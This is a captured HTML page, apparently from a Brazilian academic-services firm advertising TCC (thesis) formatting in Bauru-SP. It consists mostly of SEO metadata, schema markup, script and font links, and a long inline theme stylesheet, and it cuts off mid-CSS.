

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/
body_size: 30155
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><script src='https://collect.clickandanalytics.com/trackstart'></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://ataassessoria.com.br/wp-content/plugins/presto-player/dist/';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Formatação de TCC em Bauru-SP - Ata Assessoria</title>
	<meta name="description" content="Formatação de TCC em Bauru. Temos experiência na formatação de TCCs e artigos para a Anhanguera, Faculdades Integradas de Bauru, UNINOVE, FAEL, UNESP, ITE, Unimes, Estácio e tantas outras instituições." />
	<link rel="canonical" href="https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Formatação de TCC em Bauru-SP - Ata Assessoria" />
	<meta property="og:description" content="Formatação de TCC em Bauru. Temos experiência na formatação de TCCs e artigos para a Anhanguera, Faculdades Integradas de Bauru, UNINOVE, FAEL, UNESP, ITE, Unimes, Estácio e tantas outras instituições." />
	<meta property="og:url" content="https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/" />
	<meta property="og:site_name" content="Ata Assessoria" />
	<meta property="article:modified_time" content="2023-08-17T13:39:34+00:00" />
	<meta property="og:image" content="https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-1024x508.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/","url":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/","name":"Formatação de TCC em Bauru-SP - Ata Assessoria","isPartOf":{"@id":"https://ataassessoria.com.br/#website"},"primaryImageOfPage":{"@id":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/#primaryimage"},"image":{"@id":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/#primaryimage"},"thumbnailUrl":"https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-1024x508.jpg","datePublished":"2022-03-14T11:52:39+00:00","dateModified":"2023-08-17T13:39:34+00:00","description":"Formatação de TCC em Bauru. Temos experiência na formatação de TCCs e artigos para a Anhanguera, Faculdades Integradas de Bauru, UNINOVE, FAEL, UNESP, ITE, Unimes, Estácio e tantas outras instituições.","breadcrumb":{"@id":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/#primaryimage","url":"https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru.jpg","contentUrl":"https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru.jpg","width":1583,"height":785,"caption":"Formatação de TCC em Bauru"},{"@type":"BreadcrumbList","@id":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://ataassessoria.com.br/"},{"@type":"ListItem","position":2,"name":"Formatação de TCC em Bauru-SP"}]},{"@type":"WebSite","@id":"https://ataassessoria.com.br/#website","url":"https://ataassessoria.com.br/","name":"Ata Assessoria","description":"Assessoria Acadêmica e Empresarial","publisher":{"@id":"https://ataassessoria.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ataassessoria.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://ataassessoria.com.br/#organization","name":"Ata Assessoria","url":"https://ataassessoria.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ataassessoria.com.br/#/schema/logo/image/","url":"https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11.png","contentUrl":"https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11.png","width":500,"height":193,"caption":"Ata Assessoria"},"image":{"@id":"https://ataassessoria.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Ata Assessoria &raquo;" href="https://ataassessoria.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ata Assessoria &raquo;" href="https://ataassessoria.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ataassessoria.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fataassessoria.com.br%2Fformatacao-de-tcc-em-bauru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ataassessoria.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fataassessoria.com.br%2Fformatacao-de-tcc-em-bauru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/62e8424fb68381ed7a0223e6ae52ff15.css' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Rubik',sans-serif;font-weight:400;font-size:18px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:90px;}.astra-logo-svg{width:90px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.2222222222222rem;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:40px;font-size:2.2222222222222rem;}h1,.entry-content h1{font-size:56px;font-size:3.1111111111111rem;font-family:'Poppins',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.2222222222222rem;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:32px;font-size:1.7777777777778rem;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:13px;font-size:0.72222222222222rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:36px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-2);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;font-size:15px;font-size:0.83333333333333rem;border-radius:50px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:50px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;font-family:'Poppins',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1;text-transform:capitalize;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-2);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ataassessoria.com.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ataassessoria.com.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ataassessoria.com.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#1579e6;--ast-global-color-1:#f7b500;--ast-global-color-2:#030000;--ast-global-color-3:#576168;--ast-global-color-4:#ffffff;--ast-global-color-5:#ffffff;--ast-global-color-6:#f7b500;--ast-global-color-7:#FBFCFF;--ast-global-color-8:#BFD1FF;}:root {--ast-border-color : #dddddd;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-4);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-5);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-2);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header 